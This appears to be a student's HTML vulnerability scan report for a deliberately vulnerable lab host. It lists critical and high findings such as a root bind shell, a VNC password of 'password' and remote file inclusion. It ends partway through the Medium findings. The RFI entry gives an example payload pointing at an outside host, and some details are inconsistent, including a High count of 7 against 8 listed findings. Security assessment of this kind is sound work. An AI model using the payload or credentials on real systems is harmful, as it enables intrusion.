

<file: PHASE3-vuln-assesment/nessus_vulnerability_report.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Nessus Vulnerability Report – 192.161.16.133</title>
<style>
  * { box-sizing: border-box; margin: 0; padding: 0; }
  body { font-family: 'Segoe UI', Arial, sans-serif; background: #f0f2f5; color: #222; font-size: 13px; }

  /* Header */
  .header { background: linear-gradient(135deg, #1a2b4a 0%, #223366 100%); color: #fff; padding: 28px 40px; display: flex; align-items: center; justify-content: space-between; }
  .header-logo { font-size: 22px; font-weight: 700; letter-spacing: 1px; }
  .header-logo span { color: #00c3e3; }
  .header-meta { text-align: right; font-size: 12px; opacity: 0.8; line-height: 1.7; }
  .header-meta strong { font-size: 14px; color: #fff; opacity: 1; }

  /* Summary bar */
  .summary-bar { background: #fff; border-bottom: 1px solid #dde1e9; padding: 18px 40px; display: flex; gap: 12px; flex-wrap: wrap; align-items: center; }
  .summary-bar h2 { font-size: 15px; color: #1a2b4a; margin-right: 20px; white-space: nowrap; }
  .badge { display: inline-flex; align-items: center; gap: 6px; padding: 6px 14px; border-radius: 4px; font-weight: 700; font-size: 13px; color: #fff; }
  .badge-critical { background: #8b0000; }
  .badge-high     { background: #cc3300; }
  .badge-medium   { background: #e67e00; }
  .badge-low      { background: #2e86ab; }
  .badge-info     { background: #6c757d; }
  .badge small { font-weight: 400; font-size: 11px; opacity: .85; }

  /* Main layout */
  .container { max-width: 1100px; margin: 30px auto; padding: 0 20px 60px; }

  /* Section headers */
  .section-header { display: flex; align-items: center; gap: 10px; margin: 36px 0 14px; }
  .section-header h2 { font-size: 16px; font-weight: 700; text-transform: uppercase; letter-spacing: .5px; }
  .section-divider { flex: 1; height: 2px; border-radius: 2px; }
  .critical-color  { color: #8b0000; } .critical-div  { background: #8b0000; }
  .high-color      { color: #cc3300; } .high-div      { background: #cc3300; }
  .medium-color    { color: #e67e00; } .medium-div    { background: #e67e00; }
  .low-color       { color: #2e86ab; } .low-div       { background: #2e86ab; }

  /* Vuln card */
  .vuln-card { background: #fff; border-radius: 6px; border: 1px solid #dde1e9; margin-bottom: 14px; overflow: hidden; box-shadow: 0 1px 3px rgba(0,0,0,.06); }
  .vuln-card-header { display: flex; align-items: center; gap: 12px; padding: 13px 18px; cursor: pointer; user-select: none; }
  .vuln-card-header:hover { background: #f7f8fa; }
  .severity-pill { font-size: 11px; font-weight: 700; color: #fff; padding: 3px 9px; border-radius: 12px; white-space: nowrap; text-transform: uppercase; letter-spacing: .4px; }
  .pill-critical { background: #8b0000; }
  .pill-high     { background: #cc3300; }
  .pill-medium   { background: #e67e00; }
  .pill-low      { background: #2e86ab; }
  .vuln-title { flex: 1; font-weight: 600; font-size: 13.5px; color: #1a2b4a; }
  .vuln-host-tag { font-size: 11px; color: #555; background: #eef0f4; padding: 3px 8px; border-radius: 3px; font-family: monospace; white-space: nowrap; }
  .toggle-icon { font-size: 18px; color: #aaa; transition: transform .2s; }
  .vuln-card.open .toggle-icon { transform: rotate(90deg); }

  .vuln-body { display: none; padding: 0 18px 18px; border-top: 1px solid #eee; }
  .vuln-card.open .vuln-body { display: block; }

  .vuln-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 0 30px; margin-top: 14px; }
  @media (max-width: 680px) { .vuln-grid { grid-template-columns: 1fr; } }

  .field-label { font-size: 11px; font-weight: 700; text-transform: uppercase; letter-spacing: .5px; color: #888; margin-top: 14px; margin-bottom: 4px; }
  .field-value { font-size: 13px; color: #222; line-height: 1.6; }
  .field-value a { color: #005fcc; word-break: break-all; }

  .output-box { background: #1e2535; color: #c5cdd9; font-family: 'Courier New', monospace; font-size: 11.5px; padding: 12px 14px; border-radius: 4px; white-space: pre-wrap; word-break: break-all; margin-top: 6px; max-height: 220px; overflow-y: auto; line-height: 1.55; }

  .refs-list { list-style: none; }
  .refs-list li { margin-bottom: 3px; }
  .refs-list a { color: #005fcc; font-size: 12px; word-break: break-all; }

  /* Footer */
  .footer { text-align: center; color: #999; font-size: 11px; margin-top: 40px; padding: 16px; border-top: 1px solid #dde1e9; }
</style>
</head>
<body>

<div class="header">
  <div class="header-logo">&#9632; <span>Nessus</span> Vulnerability Report</div>
  <div class="header-meta">
    <strong>Target: 192.161.16.133</strong><br>
    Scan Date: February 13, 2026<br>
    Report Generated: February 23, 2026<br>
    Policy: Full Scan
  </div>
</div>

<div class="summary-bar">
  <h2>Vulnerability Summary &mdash; 1 Host</h2>
  <div class="badge badge-critical">&#9632; Critical <small>&nbsp;5</small></div>
  <div class="badge badge-high">&#9632; High <small>&nbsp;7</small></div>
  <div class="badge badge-medium">&#9632; Medium <small>&nbsp;7</small></div>
  <div class="badge badge-low">&#9632; Low <small>&nbsp;3</small></div>
</div>

<div class="container">

  <!-- ═══════ CRITICAL ═══════ -->
  <div class="section-header">
    <h2 class="critical-color">Critical</h2>
    <div class="section-divider critical-div"></div>
  </div>

  <!-- 1 -->
  <div class="vuln-card" onclick="toggle(this)">
    <div class="vuln-card-header">
      <span class="severity-pill pill-critical">Critical</span>
      <span class="vuln-title">UnrealIRCd Backdoor Detection</span>
      <span class="vuln-host-tag">192.161.16.133 : 6697/tcp (irc)</span>
      <span class="toggle-icon">&#9658;</span>
    </div>
    <div class="vuln-body">
      <div class="vuln-grid">
        <div>
          <div class="field-label">Description</div>
          <div class="field-value">The remote IRC server is a version of UnrealIRCd containing a backdoor that allows an attacker to execute arbitrary code on the affected host.</div>
          <div class="field-label">Solution</div>
          <div class="field-value">Re-download the software, verify it using the published MD5 / SHA1 checksums, and re-install it.</div>
          <div class="field-label">References</div>
          <ul class="refs-list">
            <li><a href="https://seclists.org/fulldisclosure/2010/Jun/277" target="_blank">https://seclists.org/fulldisclosure/2010/Jun/277</a></li>
            <li><a href="https://seclists.org/fulldisclosure/2010/Jun/284" target="_blank">https://seclists.org/fulldisclosure/2010/Jun/284</a></li>
            <li><a href="http://www.unrealircd.com/txt/unrealsecadvisory.20100612.txt" target="_blank">http://www.unrealircd.com/txt/unrealsecadvisory.20100612.txt</a></li>
          </ul>
        </div>
        <div>
          <div class="field-label">Plugin Output</div>
          <div class="output-box">The remote IRC server is running as:
uid=0(root) gid=0(root)</div>
        </div>
      </div>
    </div>
  </div>

  <!-- 2 -->
  <div class="vuln-card" onclick="toggle(this)">
    <div class="vuln-card-header">
      <span class="severity-pill pill-critical">Critical</span>
      <span class="vuln-title">Canonical Ubuntu Linux Security End-of-Life (8.04.x)</span>
      <span class="vuln-host-tag">192.161.16.133 : 80/tcp (www)</span>
      <span class="toggle-icon">&#9658;</span>
    </div>
    <div class="vuln-body">
      <div class="vuln-grid">
        <div>
          <div class="field-label">Description</div>
          <div class="field-value">According to its version, Canonical Ubuntu Linux 8.04.x is no longer maintained by the vendor. Lack of support means no new security patches will be released, leaving the system potentially vulnerable.</div>
          <div class="field-label">Solution</div>
          <div class="field-value">Upgrade to a currently supported version of Canonical Ubuntu Linux.</div>
          <div class="field-label">References</div>
          <ul class="refs-list"><li><a href="http://www.nessus.org/u?3bdb2d2e" target="_blank">http://www.nessus.org/u?3bdb2d2e</a></li></ul>
        </div>
        <div>
          <div class="field-label">Plugin Output</div>
          <div class="output-box">OS: Ubuntu Linux 8.04
Security End of Life: May 9, 2013
Time since Security End of Life (Est.): >= 12 years</div>
        </div>
      </div>
    </div>
  </div>

  <!-- 3 -->
  <div class="vuln-card" onclick="toggle(this)">
    <div class="vuln-card-header">
      <span class="severity-pill pill-critical">Critical</span>
      <span class="vuln-title">VNC Server 'password' Password</span>
      <span class="vuln-host-tag">192.161.16.133 : 5900/tcp (vnc)</span>
      <span class="toggle-icon">&#9658;</span>
    </div>
    <div class="vuln-body">
      <div class="vuln-grid">
        <div>
          <div class="field-label">Description</div>
          <div class="field-value">The VNC server running on the remote host is secured with a weak password. Nessus was able to login using VNC authentication and a password of 'password'. A remote, unauthenticated attacker could exploit this to take full control of the system.</div>
          <div class="field-label">Solution</div>
          <div class="field-value">Secure the VNC service with a strong password.</div>
        </div>
        <div>
          <div class="field-label">Plugin Output</div>
          <div class="output-box">Nessus logged in using a password of "password".</div>
        </div>
      </div>
    </div>
  </div>

  <!-- 4 -->
  <div class="vuln-card" onclick="toggle(this)">
    <div class="vuln-card-header">
      <span class="severity-pill pill-critical">Critical</span>
      <span class="vuln-title">SSL Version 2 and 3 Protocol Detection</span>
      <span class="vuln-host-tag">192.161.16.133 : multiple ports</span>
      <span class="toggle-icon">&#9658;</span>
    </div>
    <div class="vuln-body">
      <div class="vuln-grid">
        <div>
          <div class="field-label">Description</div>
          <div class="field-value">The remote service accepts connections encrypted using SSL 2.0 and/or SSL 3.0. These versions are affected by several cryptographic flaws including insecure CBC padding, insecure session renegotiation, and susceptibility to POODLE downgrade attacks. NIST has determined that SSL 3.0 is no longer acceptable for secure communications. PCI DSS v3.1 also prohibits any version of SSL.</div>
          <div class="field-label">Solution</div>
          <div class="field-value">Consult the application's documentation to disable SSL 2.0 and 3.0. Use TLS 1.2 (with approved cipher suites) or higher instead.</div>
          <div class="field-label">References</div>
          <ul class="refs-list">
            <li><a href="https://www.schneier.com/academic/paperfiles/paper-ssl.pdf" target="_blank">Schneier SSL Paper</a></li>
            <li><a href="http://www.nessus.org/u?b06c7e95" target="_blank">http://www.nessus.org/u?b06c7e95</a></li>
          </ul>
        </div>
        <div>
          <div class="field-label">Plugin Output</div>
          <div class="output-box">SSLv2 and/or SSLv3 enabled on remote service.
Downgrade attacks (POODLE) are possible.</div>
        </div>
      </div>
    </div>
  </div>

  <!-- 5 -->
  <div class="vuln-card" onclick="toggle(this)">
    <div class="vuln-card-header">
      <span class="severity-pill pill-critical">Critical</span>
      <span class="vuln-title">Bind Shell Backdoor Detection</span>
      <span class="vuln-host-tag">192.161.16.133 : 1524/tcp (wild_shell)</span>
      <span class="toggle-icon">&#9658;</span>
    </div>
    <div class="vuln-body">
      <div class="vuln-grid">
        <div>
          <div class="field-label">Description</div>
          <div class="field-value">A shell is listening on the remote port without any authentication being required. An attacker may exploit this by connecting to the remote port and sending commands directly.</div>
          <div class="field-label">Solution</div>
          <div class="field-value">Verify if the remote host has been compromised and reinstall the system if necessary.</div>
        </div>
        <div>
          <div class="field-label">Plugin Output</div>
          <div class="output-box">Nessus executed "id" via bind shell:

root@metasploitable:/# uid=0(root) gid=0(root) groups=0(root)</div>
        </div>
      </div>
    </div>
  </div>


  <!-- ═══════ HIGH ═══════ -->
  <div class="section-header">
    <h2 class="high-color">High</h2>
    <div class="section-divider high-div"></div>
  </div>

  <!-- H1 -->
  <div class="vuln-card" onclick="toggle(this)">
    <div class="vuln-card-header">
      <span class="severity-pill pill-high">High</span>
      <span class="vuln-title">Apache Tomcat AJP Connector Request Injection (Ghostcat) – CVE-2020-1745</span>
      <span class="vuln-host-tag">192.161.16.133 : 8009/tcp (ajp13)</span>
      <span class="toggle-icon">&#9658;</span>
    </div>
    <div class="vuln-body">
      <div class="vuln-grid">
        <div>
          <div class="field-label">Description</div>
          <div class="field-value">A file read/inclusion vulnerability exists in the AJP connector. An unauthenticated remote attacker can read web application files. Where file upload is possible, malicious JSP code may lead to remote code execution (RCE).</div>
          <div class="field-label">Solution</div>
          <div class="field-value">Update the AJP configuration to require authorization and/or upgrade Tomcat to 7.0.100, 8.5.51, 9.0.31 or later.</div>
          <div class="field-label">References</div>
          <ul class="refs-list">
            <li><a href="https://access.redhat.com/security/cve/CVE-2020-1745" target="_blank">CVE-2020-1745</a></li>
            <li><a href="http://www.nessus.org/u?8ebe6246" target="_blank">http://www.nessus.org/u?8ebe6246</a></li>
          </ul>
        </div>
        <div>
          <div class="field-label">Plugin Output</div>
          <div class="output-box">AJP exploit request successfully read /WEB-INF/web.xml:

&lt;?xml version="1.0" encoding="ISO-8859-1"?&gt;
&lt;!-- Licensed to the Apache Software Foundation... --&gt;
[...]</div>
        </div>
      </div>
    </div>
  </div>

  <!-- H2 -->
  <div class="vuln-card" onclick="toggle(this)">
    <div class="vuln-card-header">
      <span class="severity-pill pill-high">High</span>
      <span class="vuln-title">phpMyAdmin prior to 4.8.6 SQL Injection (PMASA-2019-3)</span>
      <span class="vuln-host-tag">192.161.16.133 : 80/tcp (www)</span>
      <span class="toggle-icon">&#9658;</span>
    </div>
    <div class="vuln-body">
      <div class="vuln-grid">
        <div>
          <div class="field-label">Description</div>
          <div class="field-value">The installed phpMyAdmin version (3.1.1) is affected by an SQL injection vulnerability in the designer feature. An unauthenticated remote attacker can inject or manipulate SQL queries, potentially leading to data disclosure, modification, or full database compromise.</div>
          <div class="field-label">Solution</div>
          <div class="field-value">Upgrade to phpMyAdmin 4.8.6 or later.</div>
          <div class="field-label">References</div>
          <ul class="refs-list"><li><a href="http://www.nessus.org/u?c9d7fc8c" target="_blank">http://www.nessus.org/u?c9d7fc8c</a></li></ul>
        </div>
        <div>
          <div class="field-label">Plugin Output</div>
          <div class="output-box">URL: http://192.161.16.133/phpMyAdmin
Installed version: 3.1.1
Fixed version:     4.8.6</div>
        </div>
      </div>
    </div>
  </div>

  <!-- H3 -->
  <div class="vuln-card" onclick="toggle(this)">
    <div class="vuln-card-header">
      <span class="severity-pill pill-high">High</span>
      <span class="vuln-title">CGI Generic SQL Injection (Blind)</span>
      <span class="vuln-host-tag">192.161.16.133 : 80/tcp (www)</span>
      <span class="toggle-icon">&#9658;</span>
    </div>
    <div class="vuln-body">
      <div class="vuln-grid">
        <div>
          <div class="field-label">Description</div>
          <div class="field-value">By sending specially crafted parameters to CGI scripts, Nessus received distinctly different responses indicating that SQL queries can be manipulated. An attacker may bypass authentication, read confidential data, modify the database, or take control of the remote OS.</div>
          <div class="field-label">Solution</div>
          <div class="field-value">Modify the affected CGI scripts to properly escape and validate arguments.</div>
          <div class="field-label">References</div>
          <ul class="refs-list">
            <li><a href="http://www.nessus.org/u?ed792cf5" target="_blank">http://www.nessus.org/u?ed792cf5</a></li>
            <li><a href="http://www.nessus.org/u?11ab1866" target="_blank">http://www.nessus.org/u?11ab1866</a></li>
          </ul>
        </div>
        <div>
          <div class="field-label">Plugin Output</div>
          <div class="output-box">Vulnerable parameters detected:
- 'js_frame' in /phpMyAdmin/phpmyadmin.css.php (POST)
- 'page' in /mutillidae/index.php (POST)
- 'db' in /phpMyAdmin/index.php (POST)</div>
        </div>
      </div>
    </div>
  </div>

  <!-- H4 -->
  <div class="vuln-card" onclick="toggle(this)">
    <div class="vuln-card-header">
      <span class="severity-pill pill-high">High</span>
      <span class="vuln-title">rlogin Service Detection</span>
      <span class="vuln-host-tag">192.161.16.133 : 513/tcp (rlogin)</span>
      <span class="toggle-icon">&#9658;</span>
    </div>
    <div class="vuln-body">
      <div class="vuln-grid">
        <div>
          <div class="field-label">Description</div>
          <div class="field-value">The rlogin service is running on the remote host. Traffic passes in cleartext enabling credential theft via man-in-the-middle attacks. It may also allow poorly authenticated logins and is susceptible to .rhosts-based authentication bypass.</div>
          <div class="field-label">Solution</div>
          <div class="field-value">Comment out the 'login' line in /etc/inetd.conf and restart inetd. Use SSH instead.</div>
        </div>
        <div>
          <div class="field-label">Plugin Output</div>
          <div class="output-box">rlogin service detected on port 513/tcp.
Cleartext authentication enabled.</div>
        </div>
      </div>
    </div>
  </div>

  <!-- H5 -->
  <div class="vuln-card" onclick="toggle(this)">
    <div class="vuln-card-header">
      <span class="severity-pill pill-high">High</span>
      <span class="vuln-title">rsh Service Detection</span>
      <span class="vuln-host-tag">192.161.16.133 : 514/tcp (rsh)</span>
      <span class="toggle-icon">&#9658;</span>
    </div>
    <div class="vuln-body">
      <div class="vuln-grid">
        <div>
          <div class="field-label">Description</div>
          <div class="field-value">The rsh service is running on the remote host. Data passes between rsh client and server in cleartext. A man-in-the-middle attacker can sniff credentials. It may also allow poorly authenticated logins and is susceptible to .rhosts-based authentication bypass.</div>
          <div class="field-label">Solution</div>
          <div class="field-value">Comment out the 'rsh' line in /etc/inetd.conf and restart inetd. Use SSH instead.</div>
        </div>
        <div>
          <div class="field-label">Plugin Output</div>
          <div class="output-box">rsh service detected on port 514/tcp.
Cleartext authentication enabled.</div>
        </div>
      </div>
    </div>
  </div>

  <!-- H6 -->
  <div class="vuln-card" onclick="toggle(this)">
    <div class="vuln-card-header">
      <span class="severity-pill pill-high">High</span>
      <span class="vuln-title">Samba Badlock Vulnerability – CVE-2016-2118</span>
      <span class="vuln-host-tag">192.161.16.133 : 445/tcp (cifs)</span>
      <span class="toggle-icon">&#9658;</span>
    </div>
    <div class="vuln-body">
      <div class="vuln-grid">
        <div>
          <div class="field-label">Description</div>
          <div class="field-value">The running version of Samba is affected by a flaw in the SAM and LSAD protocols due to improper authentication level negotiation over RPC. A man-in-the-middle attacker can force an auth downgrade to execute arbitrary Samba network calls in the context of the intercepted user, including viewing or modifying AD data.</div>
          <div class="field-label">Solution</div>
          <div class="field-value">Upgrade to Samba 4.2.11 / 4.3.8 / 4.4.2 or later.</div>
          <div class="field-label">References</div>
          <ul class="refs-list"><li><a href="https://www.samba.org/samba/security/CVE-2016-2118.html" target="_blank">CVE-2016-2118 (Badlock)</a></li></ul>
        </div>
        <div>
          <div class="field-label">Plugin Output</div>
          <div class="output-box">Nessus detected that the Samba Badlock patch has not been applied.</div>
        </div>
      </div>
    </div>
  </div>

  <!-- H7 -->
  <div class="vuln-card" onclick="toggle(this)">
    <div class="vuln-card-header">
      <span class="severity-pill pill-high">High</span>
      <span class="vuln-title">CGI Generic Remote File Inclusion</span>
      <span class="vuln-host-tag">192.161.16.133 : 80/tcp (www)</span>
      <span class="toggle-icon">&#9658;</span>
    </div>
    <div class="vuln-body">
      <div class="vuln-grid">
        <div>
          <div class="field-label">Description</div>
          <div class="field-value">The remote web server hosts CGI scripts that fail to sanitize request strings. An attacker may include a remote file from an external server and execute arbitrary commands on the target host.</div>
          <div class="field-label">Solution</div>
          <div class="field-value">Restrict access to the vulnerable application. Contact the vendor for a patch or upgrade.</div>
          <div class="field-label">References</div>
          <ul class="refs-list"><li><a href="https://en.wikipedia.org/wiki/Remote_File_Inclusion" target="_blank">Remote File Inclusion (Wikipedia)</a></li></ul>
        </div>
        <div>
          <div class="field-label">Plugin Output</div>
          <div class="output-box">Vulnerable parameters (GET & POST):
- 'page' in /mutillidae/ (GET)
- 'page' in /mutillidae/index.php (GET & POST)

Example: /mutillidae/?page=http://fovLqZ5N.example.com/</div>
        </div>
      </div>
    </div>
  </div>

  <!-- H8 -->
  <div class="vuln-card" onclick="toggle(this)">
    <div class="vuln-card-header">
      <span class="severity-pill pill-high">High</span>
      <span class="vuln-title">NFS Shares World Readable</span>
      <span class="vuln-host-tag">192.161.16.133 : 2049/tcp (rpc-nfs)</span>
      <span class="toggle-icon">&#9658;</span>
    </div>
    <div class="vuln-body">
      <div class="vuln-grid">
        <div>
          <div class="field-label">Description</div>
          <div class="field-value">The remote NFS server exports one or more shares without restricting access by hostname, IP, or IP range. Any host can mount these shares and read (or potentially write) their contents.</div>
          <div class="field-label">Solution</div>
          <div class="field-value">Place appropriate access restrictions on all NFS shares.</div>
          <div class="field-label">References</div>
          <ul class="refs-list"><li><a href="http://www.tldp.org/HOWTO/NFS-HOWTO/security.html" target="_blank">NFS Security HOWTO</a></li></ul>
        </div>
        <div>
          <div class="field-label">Plugin Output</div>
          <div class="output-box">The following shares have no access restrictions:
/   *</div>
        </div>
      </div>
    </div>
  </div>


  <!-- ═══════ MEDIUM ═══════ -->
  <div class="section-header">
    <h2 class="medium-color">Medium</h2>
    <div class="section-divider medium-div"></div>
  </div>

  <!-- M1 -->
  <div class="vuln-card" onclick="toggle(this)">
    <div class="vuln-card-header">
      <span class="severity-pill pill-medium">Medium</span>
      <span class="vuln-title">DNS Server Spoofed Request Amplification DDoS</span>
      <span class="vuln-host-tag">192.161.16.133 : 53/udp (dns)</span>
      <span class="toggle-icon">&#9658;</span>
    </div>
    <div class="vuln-body">
      <div class="vuln-grid">
        <div>
          <div class="field-label">Description</div>
          <div class="field-value">The remote DNS server answers any request including root zone NS queries, returning responses larger than the original query. By spoofing the source IP, a remote attacker can leverage this amplification to launch a DDoS attack against a third-party host.</div>
          <div class="field-label">Solution</div>
          <div class="field-value">Restrict access to your DNS server from the public network or reconfigure it to reject such queries.</div>
        </div>
        <div>
          <div class="field-label">Plugin Output</div>
          <div class="output-box">DNS query size:  17 bytes
DNS answer size: 508 bytes
Amplification factor: ~30x</div>
        </div>
      </div>
    </div>
  </div>

  <!-- M2 -->
  <div class="vuln-card" onclick="toggle(this)">
    <div class="vuln-card-header">
      <span class="severity-pill pill-medium">Medium</span>
      <span class="vuln-title">HTTP TRACE / TRACK Methods Allowed</span>
      <span class="vuln-host-tag">192.161.16.133 : 80/tcp (www)</span>
      <span class="toggle-icon">&#9658;</span>
    </div>
    <div class="vuln-body">
      <div class="vuln-grid">
        <div>
          <div class="field-label">Description</div>
          <div class="field-value">The remote web server supports the TRACE and/or TRACK methods, which are used for debugging. These can be exploited in cross-site tracing (XST) attacks to steal cookies and credentials.</div>
          <div class="field-label">Solution</div>
          <div class="field-value">Disable TRACE/TRACK methods via Apache RewriteEngine rules or the native 'TraceEnable off' directive (Apache 1.3.34+, 2.0.55+, 2.2+).</div>
        </div>
        <div>
          <div class="field-label">Plugin Output</div>
          <div class="output-box">Server: Apache/2.2.8 (Ubuntu) DAV/2
TRACE method returned HTTP 200 OK.
XST attack vector confirmed.</div>
        </div>
      </div>
    </div>
  </div>

  <!-- M3 -->
  <div class="vuln-card" onclick="toggle(this)">
    <div class="vuln-card-header">
      <span class="severity-pill pill-medium">Medium</span>
      <span class="vuln-title">SSL/TLS EXPORT_RSA &lt;= 512-bit Cipher Suites Supported (FREAK)</span>
      <span class="vuln-host-tag">192.161.16.133 : 25/tcp (smtp)</span>
      <span class="toggle-icon">&#9658;</span>
    </div>
    <div class="vuln-body">
      <div class="vuln-grid">
        <div>
          <div class="field-label">Description</div>
          <div class="field-value">The remote host supports EXPORT_RSA cipher suites with keys ≤ 512 bits. A 512-bit RSA modulus can be factored quickly by an attacker. A man-in-the-middle attacker may downgrade the session to use these weak export ciphers (CVE-2015-0204 / FREAK).</div>
          <div class="field-label">Solution</div>
          <div class="field-value">Reconfigure the service to remove support for EXPORT_RSA cipher suites.</div>
          <div class="field-label">References</div>
          <ul class="refs-list"><li><a href="https://www.smacktls.com/#freak" target="_blank">FREAK Attack</a></li></ul>
        </div>
        <div>
          <div class="field-label">Plugin Output</div>
          <div class="output-box">EXPORT_RSA cipher suites supported:
EXP-DES-CBC-SHA   (DES-CBC 40-bit)
EXP-RC2-CBC-MD5   (RC2-CBC 40-bit)
EXP-RC4-MD5       (RC4    40-bit)</div>
        </div>
      </div>
    </div>
  </div>

  <!-- M4 -->
  <div class="vuln-card" onclick="toggle(this)">
